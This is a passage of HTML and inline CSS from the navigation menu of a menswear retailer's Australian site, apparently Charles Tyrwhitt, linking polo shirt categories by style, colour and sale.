    .navigationLink-5994764247 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5994764247 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5994764247 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5994764247 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/performance-polo-shirts/"
       class="navigationLink-5994764247 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2622685022 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2622685022 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2622685022 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2622685022 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/golf-polo-shirts/"
       class="navigationLink-2622685022 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1000507487 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1000507487 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1000507487 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1000507487 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-polo-shirts/zip-neck-polos/"
       class="navigationLink-1000507487 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3397017134 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3397017134 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3397017134 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3397017134 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/linen-polo-shirts/"
       class="navigationLink-3397017134 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2250493783 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2250493783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2250493783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2250493783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/t-shirts/"
       class="navigationLink-2250493783 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9299393409 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9299393409 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9299393409 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9299393409 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-9299393409 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3647713084 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3647713084 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3647713084 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3647713084 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3647713084) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3647713084 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4057217293 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4057217293 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4057217293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4057217293 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-4057217293 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7437537303 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7437537303 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7437537303 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7437537303 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-7437537303 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4563601199 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4563601199 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4563601199 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4563601199 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-4563601199 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6178416683 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6178416683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6178416683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6178416683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-6178416683 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7893502944 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7893502944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7893502944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7893502944 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-7893502944 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5633872647 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5633872647 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5633872647 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5633872647 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-5633872647 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4229208364 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4229208364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4229208364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4229208364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-4229208364 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2939450704 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2939450704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2939450704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2939450704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-2939450704 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7337584947 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7337584947 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7337584947 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7337584947 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7337584947) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7337584947 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Featured
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6611537757 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6611537757 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6611537757 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6611537757 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-6611537757 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2290576744 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2290576744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2290576744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2290576744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/holiday-shop/"
       class="navigationLink-2290576744 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Holiday Shop
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8706516917 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8706516917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8706516917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8706516917 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/england-rugby.html"
       class="navigationLink-8706516917 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3363426163 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3363426163 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3363426163 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3363426163 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lions.html"
       class="navigationLink-3363426163 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4014887843 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4014887843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4014887843 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4014887843 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-4014887843 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1998489791 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1998489791 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1998489791 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1998489791 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-1998489791 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5628649631 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5628649631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5628649631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5628649631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-5628649631 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-7407674371 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7407674371, .column2-7407674371 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7407674371 {
        box-shadow: none;
        
    }
    
    .column2-7407674371 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7407674371 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7407674371 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7407674371 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7407674371 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7407674371 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7407674371 {
            box-shadow: none;
            
        }
        
        .column2-7407674371 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7407674371 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7407674371 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7407674371 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7407674371 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7407674371 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7407674371 {
            box-shadow: none;
            
        }
        
        .column2-7407674371 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7407674371 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7407674371 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7407674371 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7407674371 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7407674371 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7407674371 {
            box-shadow: none;
            
        }
        
        .column2-7407674371 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7407674371 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7407674371 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7407674371 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7407674371 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7407674371 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7407674371 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1747971405 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1747971405, .column2-1747971405 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1747971405 {
        box-shadow: none;
        
    }
    
    .column2-1747971405 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1747971405 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1747971405 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1747971405 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1747971405 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1747971405 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1747971405 {
            box-shadow: none;
            
        }
        
        .column2-1747971405 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1747971405 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1747971405 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1747971405 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1747971405 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1747971405 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1747971405 {
            box-shadow: none;
            
        }
        
        .column2-1747971405 {
            box-shadow: true;
            
            
        }
        
